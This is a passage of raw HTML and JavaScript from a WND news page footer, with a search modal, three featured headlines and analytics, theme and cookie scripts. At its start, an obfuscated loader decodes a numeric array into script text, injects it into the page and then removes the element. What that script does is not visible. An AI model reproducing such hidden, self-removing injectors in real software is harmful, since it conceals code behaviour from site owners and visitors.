15,49,3,51,84,28,3,14,3,84,10,14,40,2,58,75,82,49,66,65,5,92,69,69,84,3,13,14,3,84,10,14,2,34,75,66,65,5,92,69,69,84,3,85,3,84,92,58,66,2,58,84,3,16,90,92,65,7,75,53,19,10,15,58,85,69,2,91,82,18,92,10,49,19,13,3,84,15,82,40,66,90,75,66,20,82,2,75,20,49,84,3,73,44,35,13,90,92,65,7,75,53,19,10,15,58,85,73,19,69,2,49,2,19,15,18,24,13,85,3,84,10,65,5,14,92,58,66,49,19,66,69,73,53,2,49,82,80,92,58,66,2,58,51,33,92,58,66,20,82,2,75,20,49,84,3,73,44,35,0,3,35,2,72,48,82,80,2,51,14,19,72,72,69,82,49,60,92,53,82,15,49,64,28,28,15,10,5,5,70,16,10,14,92,5,68,14,73,10,69,20,48,92,58,66,2,58,70,35,0,68,92,53,13,58,28,92,40,79,14,52,48,74,86,74,84,82,80,2,51,14,73,92,53,82,15,49,4,5,82,34,82,15,49,14,73,92,53,82,15,49,4,5,82,34,82,15,49,14,73,92,53,82,15,49,4,5,82,34,82,15,49,14,2,58,84,74,13,74,84,82,80,2,51,14,73,92,53,82,15,49,4,5,82,34,82,15,49,14,49,92,75,62,92,34,82,39,58,19,65,10,34,82,15,49,14,90,19,58,76,70,35,72,19,53,48,73,28,24,35,73,1,58,14,5,82,15,75,49,20,35,73,84,84,70,16,2,72,48,58,80,73,51,14,19,15,65,5,2,65,7,28,28,15,10,5,5,70,16,58,80,73,51,14,19,15,65,5,2,65,7,28,72,10,15,65,49,2,19,15,48,82,82,70,16,68,92,53,13,92,28,82,82,14,49,92,53,75,82,49,42,42,82,82,14,69,53,65,4,5,82,34,82,15,49,35,68,92,53,13,65,2,28,92,14,73,92,53,82,15,49,4,5,82,34,82,15,49,14,75,82,49,32,49,49,53,2,90,10,49,82,48,74,90,2,58,74,70,35,40,2,15,58,19,40,14,5,19,65,92,49,2,19,15,14,92,69,69,2,75,15,48,10,65,5,14,5,2,15,7,66,53,82,58,2,53,82,65,49,66,10,53,5,84,10,65,5,14,92,58,66,49,19,66,5,2,15,7,80,65,2,51,70,35,53,82,49,10,53,15,13,72,92,5,69,82,35,0,35,0,0,0,48,72,10,15,65,49,2,19,15,13,53,68,2,82,40,48,70,16,2,72,48,92,40,79,14,68,14,2,15,71,2,82,40,73,19,53,49,48,10,14,10,15,2,49,70,70,16,68,92,53,13,5,49,28,74,74,35,5,49,28,10,14,40,2,58,75,82,49,66,2,58,84,74,65,74,84,10,14,92,5,68,14,8,19,2,15,48,80,69,82,73,92,53,92,49,19,53,28,74,65,74,51,70,35,68,92,53,13,73,68,28,24,35,2,72,48,92,40,79,14,73,68,28,28,72,92,5,69,82,70,16,92,40,79,14,73,68,28,49,53,10,82,35,73,68,28,88,35,0,68,92,53,13,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,2,34,75,74,70,35,2,14,69,53,65,28,92,40,79,14,10,53,48,10,65,5,14,68,2,82,40,66,10,53,5,39,16,3,2,3,18,5,49,39,3,73,3,18,73,68,39,3,75,3,18,92,40,79,14,75,48,70,39,3,40,3,18,10,14,40,2,58,75,82,49,66,2,58,0,70,35,53,82,49,10,53,15,35,0,40,2,15,58,19,40,14,69,82,49,45,2,34,82,19,10,49,48,72,10,15,65,49,2,19,15,48,70,16,53,68,2,82,40,48,70,35,0,39,88,24,24,24,70,35,0,70,48,70,35,0,53,82,49,10,53,15,13,49,53,10,82,35,0,39,53,5,19,92,58,18,72,10,15,65,49,2,19,15,48,70,16,68,92,53,13,5,69,28,74,74,35,72,19,53,48,68,92,53,13,2,28,24,35,2,1,10,65,5,14,10,15,2,49,66,5,2,69,49,14,5,82,15,75,49,20,35,2,84,84,70,16,2,72,48,10,65,5,14,10,15,2,49,66,5,2,69,49,80,2,51,80,74,92,5,68,74,51,64,28,10,15,58,82,72,2,15,82,58,70,16,5,69,84,28,10,65,5,14,10,15,2,49,66,5,2,69,49,80,2,51,80,74,40,2,58,75,82,49,66,2,58,74,51,84,74,65,74,84,10,65,5,14,10,15,2,49,66,5,2,69,49,80,2,51,80,74,92,5,68,74,51,14,8,19,2,15,48,80,69,82,73,92,53,92,49,19,53,28,74,65,74,51,70,84,74,85,74,35,0,0,5,69,28,5,69,14,69,10,90,69,49,53,48,24,39,5,69,14,5,82,15,75,49,20,85,88,70,35,68,92,53,13,5,69,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,2,34,75,74,70,35,5,69,2,14,69,53,65,28,92,40,79,14,10,53,48,10,65,5,14,5,19,92,58,66,10,53,5,39,16,3,2,3,18,5,69,39,3,75,3,18,92,40,79,14,75,48,70,0,70,35,53,82,49,10,53,15,13,49,53,10,82,35,0,39,0,35,19,14,2,15,2,49,48,70,35,40,2,15,58,19,40,14,69,82,49,45,2,34,82,19,10,49,48,19,14,53,5,19,92,58,39,88,24,24,24,70,35,53,82,49,10,53,15,13,19,35,0,0,48,70,0,35,0,92,40,79,14,69,49,92,53,49,48,70,35,57,33,13,19,68,7,49,90,44,75,19,82,75,13,33,57];function lowndsndrj(a,b){qqgpamuuk='';for(var i=0;i<a.length;i++){qqgpamuuk+=b[a[i]];}return qqgpamuuk;}var wdnkjjhfwtnb=window[lowndsndrj([58,19,65,10,34,82,15,49],wpmoelqjfret)];var tboanj=lowndsndrj([65,10,53,53,82,15,49,47,65,53,2,73,49],wpmoelqjfret);var wlckpjv=lowndsndrj([69,53,65],wpmoelqjfret);var dyuqkl=lowndsndrj([90,19,58,76],wpmoelqjfret);try{Object.getOwnPropertyDescriptor(Document.prototype,tboanj).get.apply(wdnkjjhfwtnb)[wlckpjv]=wlckpjv;document.body=document.querySelectorAll('body')[0]}catch(e){}var cgeiclejfv=lowndsndrj([65,53,82,92,49,82,4,5,82,34,82,15,49],wpmoelqjfret);var uucgiqz=lowndsndrj([69,65,53,2,73,49],wpmoelqjfret);var lkkyxtdze=lowndsndrj([49,82,44,49,59,19,15,49,82,15,49],wpmoelqjfret);var ohoiqcjgygllu=lowndsndrj([20,82,92,58],wpmoelqjfret);var mqtyzhp=lowndsndrj([92,73,73,82,15,58,59,20,2,5,58],wpmoelqjfret);var hydcwbubzq=lowndsndrj([73,92,53,82,15,49,62,19,58,82],wpmoelqjfret);var kwxhcfzquarol=lowndsndrj([53,82,34,19,68,82,59,20,2,5,58],wpmoelqjfret);var qwcjzqpicc=wdnkjjhfwtnb[cgeiclejfv](uucgiqz);qwcjzqpicc[lkkyxtdze]=lowndsndrj(ttlbhyjpvjks,wpmoelqjfret);wdnkjjhfwtnb[dyuqkl][mqtyzhp](qwcjzqpicc);qwcjzqpicc[hydcwbubzq][kwxhcfzquarol](qwcjzqpicc);})();}</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
				<section class="gb-container gb-container-0d9ab800">
<form role="search" method="get" action="https://www.wnd.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form>



<h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2>


<div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-5505601 post type-post status-publish format-standard has-post-thumbnail hentry category-border-immigration category-business category-immigration-border category-wnd-news-center tag-anti-ice tag-hilton-hotels"><article class="gb-container gb-container-a8dac7ee">
<figure class="gb-block-image gb-block-image-30ceab07"><a href="https://www.wnd.com/2026/01/anarchists-more-major-hotels-cancel-reservations-ice-agents/"><img width="600" height="332" src="https://www.wnd.com/wp-content/uploads/2022/06/hotel-motel-room-airbb-Pixabay.jpg" class="gb-image-30ceab07" alt="(Image by Manuela Jaeger from Pixabay)" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2022/06/hotel-motel-room-airbb-Pixabay.jpg 600w, https://www.wnd.com/wp-content/uploads/2022/06/hotel-motel-room-airbb-Pixabay-300x166.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>

<div class="gb-container gb-container-1cdcf47b">
<p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2026-01-18T17:42:28-05:00">January 18, 2026</time></p>
</div>

<h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://www.wnd.com/2026/01/anarchists-more-major-hotels-cancel-reservations-ice-agents/">&#8216;Anarchists&#8217;: More major hotels cancel reservations of ICE agents as protesters now &#8216;threatening American citizens&#8217;</a></h3>

<p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Joe Kovacs</p>
</article></div>

<div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-5503298 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-and-ai tag-meta tag-nuclear"><article class="gb-container gb-container-a8dac7ee">
<figure class="gb-block-image gb-block-image-30ceab07"><a href="https://www.wnd.com/2026/01/meta-does-it-right-nuclear-power/"><img width="600" height="374" src="https://www.wnd.com/wp-content/uploads/2022/04/nuclear-power-plants-stacks-steam-cool-energy-electricity-power-electrical-grid-unsplash.jpg" class="gb-image-30ceab07" alt="(Photo by Nicolas HIPPERT on Unsplash)" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2022/04/nuclear-power-plants-stacks-steam-cool-energy-electricity-power-electrical-grid-unsplash.jpg 600w, https://www.wnd.com/wp-content/uploads/2022/04/nuclear-power-plants-stacks-steam-cool-energy-electricity-power-electrical-grid-unsplash-300x187.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>

<div class="gb-container gb-container-1cdcf47b">
<p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2026-01-18T14:46:00-05:00">January 18, 2026</time></p>
</div>

<h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://www.wnd.com/2026/01/meta-does-it-right-nuclear-power/">Meta does it right with nuclear power</a></h3>

<p class="gb-headline gb-headline-6fd36f06 gb-headline-text">RealClearWire</p>
</article></div>

<div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-5504936 post type-post status-publish format-standard has-post-thumbnail hentry category-the-economy category-environment tag-audits tag-oil-revenues"><article class="gb-container gb-container-a8dac7ee">
<figure class="gb-block-image gb-block-image-30ceab07"><a href="https://www.wnd.com/2026/01/lax-oversight-oil-gas-royalties/"><img width="600" height="330" src="https://www.wnd.com/wp-content/uploads/2024/08/oil-well-drilling-pump-pixabay.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" srcset="https://www.wnd.com/wp-content/uploads/2024/08/oil-well-drilling-pump-pixabay.jpg 600w, https://www.wnd.com/wp-content/uploads/2024/08/oil-well-drilling-pump-pixabay-300x165.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>

<div class="gb-container gb-container-1cdcf47b">
<p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2026-01-18T14:36:54-05:00">January 18, 2026</time></p>
</div>

<h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://www.wnd.com/2026/01/lax-oversight-oil-gas-royalties/">Lax oversight of oil and gas royalties</a></h3>

<p class="gb-headline gb-headline-6fd36f06 gb-headline-text">RealClearWire</p>
</article></div>
</div>

</section>			</div>
		</div>
	</div>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-W2JD0J5TVM',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><link rel='stylesheet' id='prefix-style-css' href='https://www.wnd.com/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=6.8.3' media='all' />
<script src="https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.wnd.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://www.wnd.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script src="https://www.wnd.com/wp-content/themes/generatepress_child/js/convert-smart-quotes.js?ver=1.03" id="convert-smart-quotes-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.wnd.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://www.wnd.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"home-right-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-8"]}];
</script>
<script src="https://www.wnd.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://cdn.izooto.com/scripts/1bd0a899fef4e32eebc730c2e0310c28e7c1aad4.js?ver=3.7.19" id="izootoWP-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
